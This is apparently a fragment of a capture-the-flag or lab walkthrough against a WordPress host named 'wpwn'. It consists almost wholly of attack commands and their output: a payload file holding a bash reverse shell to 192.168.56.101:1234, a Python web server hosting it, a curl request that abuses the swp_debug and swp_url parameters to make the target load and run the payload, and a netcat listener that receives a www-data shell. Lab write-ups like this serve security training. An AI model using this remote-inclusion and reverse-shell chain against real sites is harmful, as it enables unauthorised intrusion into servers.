 $cat rs.txt 1
<pre>system('bash -c \'bash -i >& /dev/tcp/192.168.56.101/1234 0>&1\'')</pre>
$python3 -m http.server 8000 2
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
No changes made.
192.168.56.105 - - [25/Jan/2023 08:09:52] "GET /rs.txt?swp_debug=get_user_options HTTP
/1.0" 200 -
$nc -lvnp 1234 3
listening on [any] 1234 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.105] 53892
bash: cannot set terminal process group (512): Inappropriate ioctl for device
bash: no job control in this shell
www-data@wpwn:/var/www/html/wordpress/wp-admin$ 5
$curl "http://192.168.1.12/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://192.168.56.101:8000/rs.txt" 4